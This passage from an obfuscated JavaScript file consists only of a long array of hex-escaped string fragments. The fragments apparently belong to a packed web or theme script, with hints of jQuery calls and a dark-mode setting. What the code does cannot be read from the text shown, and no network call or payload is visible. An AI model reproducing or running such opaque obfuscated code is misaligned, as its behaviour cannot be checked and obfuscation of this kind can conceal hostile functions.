x37\x57\x28\x38\x36','\x5c\x68\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x3b','\x7c\x5f\x30\x78\x34\x33\x32\x66\x66\x34','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x30\x78\x61\x33\x36\x61\x32\x36\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x64\x5c','\x55\x29\x7d\x4b\x20\x36\x43\x28\x36\x4b','\x2c\x35\x57\x3d\x34\x39\x5b\x31\x67\x28','\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x2c\x37\x52\x28\x4b\x28\x29\x7b\x45\x20','\x33\x55\x5b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x32\x34\x64\x37\x65\x37\x7c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c','\x45\x20\x36\x71\x3d\x34\x68\x5b\x31\x36','\x34\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64','\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x33\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x5c','\x5f\x30\x78\x33\x65\x33\x63\x35\x34\x7c','\x5c\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3f\x24\x28','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29','\x31\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c','\x35\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x64\x7c\x66\x63\x7c\x61\x38\x7c\x66\x62','\x7d\x7d\x31\x31\x28\x33\x31\x5b\x56\x28','\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31','\x27\x29\x2b\x36\x37\x2b\x28\x52\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x28\x29\x29\x2c\x28\x33\x53\x3d\x24\x28','\x5c\x6c\x5c\x27\x5d\x28\x32\x56\x28\x5c','\x5c\x27\x5d\x2d\x35\x38\x3f\x39\x66\x5b','\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x38\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x29\x7b\x31\x31\x28\x56\x28\x5c\x27','\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x78\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c','\x39\x39\x7c\x5f\x30\x78\x61\x34\x32\x64','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x54\x3d\x4a\x3b\x31\x32\x20\x34\x4d\x5b','\x55\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x42\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38','\x63\x7c\x6a\x62\x7c\x6a\x61\x7c\x6a\x39','\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c\x6f','\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x79\x5c','\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x6a\x5c\x27\x5d\x26\x26\x31\x61\x3d\x3d','\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x36','\x32\x72\x2c\x31\x51\x29\x2c\x36\x62\x3d','\x77\x3d\x24\x28\x57\x29\x3b\x35\x76\x3d','\x44\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x37','\x33\x54\x5b\x31\x61\x5d\x5b\x31\x4f\x28','\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x78\x34\x32\x38\x63\x35\x31\x7c\x70\x6e','\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x48','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x61\x7c\x5f\x30\x78\x34\x32\x65\x62\x63','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x37','\x5c\x69\x5c\x5c\x36\x5c\x27\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x31\x45\x5c\x5c\x32\x43\x5c\x5c\x38','\x62\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x31\x41\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x33\x5c\x5c\x70\x5c\x27\x29\x2b\x4d\x28','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x47\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x5c','\x63\x52\x7c\x63\x51\x7c\x63\x50\x7c\x61','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c','\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x7c\x78\x32\x33\x7c\x78\x36\x62\x7c\x78','\x31\x63\x34\x33\x37\x7c\x78\x34\x62\x7c','\x5c\x5c\x31\x57\x5c\x5c\x74\x5c\x5c\x48','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x37\x5d\x5b\x58\x28\x5c\x27\x5c','\x39\x33\x31\x36\x7c\x5f\x30\x78\x33\x61','\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x36','\x6c\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x31\x31\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x66\x4e\x7c\x67\x32\x7c\x66\x55\x7c','\x68\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74','\x50\x5b\x33\x4c\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x78','\x59\x3d\x32\x35\x2c\x33\x79\x3d\x36\x61','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x36\x30\x30\x7c\x5f\x30\x78\x32\x66','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x69','\x34\x7c\x5f\x30\x78\x31\x63\x32\x35\x39','\x5c\x74\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x38\x34\x30\x61\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x37\x39\x39\x39','\x5c\x72\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x38\x4a\x5b\x38\x4b\x5d\x5b\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x55\x28','\x32\x47\x5c\x5c\x31\x33\x5c\x5c\x32\x42','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c','\x69\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x32','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f','\x5d\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c','\x65\x7c\x5f\x30\x78\x35\x66\x31\x39\x7c','\x78\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x74','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x43','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x33','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e','\x28\x29\x7b\x45\x20\x31\x34\x3d\x4a\x2c','\x5f\x30\x78\x32\x38\x31\x38\x30\x66\x7c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c\x27','\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x64','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x4f\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31','\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x29\x2b','\x5c\x35\x5c\x27\x29\x29\x3b\x45\x20\x31','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x36','\x72\x5c\x27\x29\x2c\x33\x64\x5b\x32\x4e','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x6f\x2c\x37\x55\x29\x7b\x45\x20\x35\x6e','\x27\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31','\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x36','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71','\x72\x20\x32\x31\x28\x32\x6c\x29\x7b\x31','\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x38\x7c\x5f\x30\x78\x34\x33\x38\x66\x63','\x30\x78\x35\x63\x36\x64\x38\x34\x7c\x73','\x27\x29\x5d\x28\x29\x5b\x32\x69\x28\x5c','\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4b\x28','\x51\x29\x2c\x36\x43\x28\x32\x72\x2c\x31','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x65','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5f\x30\x78\x31\x31\x65\x30\x30\x36\x7c','\x44\x5c\x5c\x6e\x5c\x27\x2b\x31\x38\x28','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x32','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x66\x34\x31\x7c\x78\x33\x35\x7c\x5f\x30','\x33\x5c\x27\x29\x2b\x33\x50\x2b\x28\x59','\x7c\x61\x57\x7c\x61\x56\x7c\x61\x55\x7c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x66\x32\x64\x7c\x5f\x30\x78\x32\x63','\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x5f','\x36\x36\x35\x61\x7c\x5f\x30\x78\x34\x32','\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c','\x32\x59\x3a\x32\x48\x3d\x32\x48\x5b\x33','\x57\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28\x29','\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x2b\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e','\x5c\x5c\x6e\x5c\x5c\x32\x34\x5c\x5c\x32','\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x35\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x36\x62\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x38\x43\x2c\x38\x42\x2c\x38\x41\x29\x3b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x4d','\x5c\x34\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x32\x33','\x38\x54\x5b\x31\x79\x28\x5c\x27\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42','\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x37\x7c\x5f\x30\x78\x33\x62\x36\x39\x38','\x5c\x5c\x68\x5c\x5c\x33\x78\x5c\x5c\x69','\x5c\x27\x29\x5b\x32\x33\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x78\x62\x63\x34\x31\x38\x32\x7c\x63\x61','\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64','\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x39\x28','\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x4e\x5d\x5b\x32\x71\x28\x5c\x27\x5c','\x29\x7d\x7d\x7d\x29\x2c\x36\x41\x5b\x32','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66','\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x43','\x38\x5c\x5c\x33\x38\x5c\x5c\x6f\x5c\x5c','\x5f\x30\x78\x33\x31\x37\x35\x61\x30\x7c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x34','\x48\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68','\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x36\x79\x28\x35\x6a\x2c\x31\x51\x29\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x49\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x78\x31\x39\x65\x38\x65\x63\x7c\x5f\x30','\x62\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x7d','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x31\x30\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x62\x72\x7c\x62\x71\x7c\x62\x70\x7c\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c','\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x31\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c','\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78','\x29\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x64\x64\x33\x63\x7c\x5f\x30\x78\x35\x32','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6e\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70','\x7c\x62\x59\x7c\x62\x44\x7c\x62\x43\x7c','\x35\x36\x39\x35\x63\x32\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x33\x38\x39\x32\x65\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c','\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c','\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x68\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68','\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x62\x64\x63\x64\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x72\x5c\x27\x29\x2c\x31\x49\x5b','\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x47\x5c','\x27\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27','\x3b\x39\x77\x28\x32\x70\x28\x5c\x27\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x5d','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x36\x37\x7c\x5f\x30\x78\x36\x37\x30\x39','\x67\x5c\x5c\x31\x54\x5c\x5c\x32\x36\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x67\x50\x7c\x67\x4b\x7c\x67\x4c\x7c\x67','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x5d\x3d\x32','\x34\x36\x7c\x78\x37\x61\x7c\x65\x78\x70','\x6d\x29\x2c\x37\x6c\x28\x34\x67\x2c\x32','\x5c\x61\x5c\x5c\x74\x5c\x27\x2b\x52\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5f\x30\x78\x34\x38\x63\x39\x30\x62\x7c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x30\x78\x34\x36\x37\x66\x35\x36\x7c','\x63\x65\x37\x61\x7c\x5f\x30\x78\x34\x61','\x5f\x30\x78\x33\x33\x61\x36\x30\x34\x7c','\x71\x5c\x5c\x38\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x66\x5c','\x28\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x64\x31\x39\x33\x7c\x5f\x30\x78','\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x2c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x69','\x3f\x38\x61\x5b\x38\x72\x5d\x5b\x31\x36','\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x46','\x28\x29\x29\x7d\x38\x6b\x28\x38\x6a\x29','\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x5c\x35\x6d\x5c\x5c\x35\x6d\x5c\x5c\x48','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x4e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62','\x69\x6b\x7c\x69\x7a\x7c\x69\x72\x7c\x69','\x3d\x32\x48\x5b\x33\x44\x28\x5c\x27\x5c','\x5f\x30\x78\x32\x65\x62\x61\x34\x34\x7c','\x7c\x68\x6d\x7c\x68\x6b\x7c\x68\x30\x7c','\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x29\x3a\x35\x55\x28\x32\x39\x29','\x28\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x66\x37\x31\x7c\x5f\x30\x78\x32\x61','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x45\x3d\x24\x28\x57\x29\x2c\x33\x36','\x7d\x4b\x20\x36\x47\x28\x35\x65\x2c\x35','\x49\x3d\x24\x28\x57\x29\x2c\x34\x79\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x66\x5c\x5c\x74\x5c\x27\x2b\x51\x28','\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x66\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\x2c\x33\x6e\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x37\x30\x30\x32\x7c\x5f\x30\x78\x31','\x3d\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x6d\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x3d\x4d\x28','\x29\x7b\x45\x20\x31\x4f\x3d\x4a\x2c\x33','\x36\x5c\x27\x29\x29\x2c\x34\x74\x5b\x34','\x5c\x34\x5c\x5c\x79\x5c\x5c\x69\x5c\x27','\x69\x5c\x5c\x31\x57\x5c\x5c\x44\x5c\x5c','\x27\x5d\x2c\x37\x48\x3d\x33\x41\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x27\x29\x5d\x2d\x35\x38\x3f\x32\x55','\x27\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x45\x20\x35\x30\x3d\x4a\x3b\x24\x28','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c\x5c','\x7c\x64\x32\x7c\x64\x31\x7c\x64\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x61\x5c','\x3d\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x31\x5a\x5b\x5c\x27\x5c\x5c\x6c','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x54\x28','\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x36','\x35\x39\x35\x30\x37\x61\x7c\x5f\x30\x78','\x35\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x76\x61\x72\x7c\x5f\x30\x78\x32\x35\x35','\x78\x34\x66\x7c\x5f\x30\x78\x32\x65\x36','\x34\x34\x30\x30\x38\x38\x43\x46\x59\x4c\x4c\x59','\x27\x29\x5d\x28\x31\x4d\x29\x5b\x5c\x27','\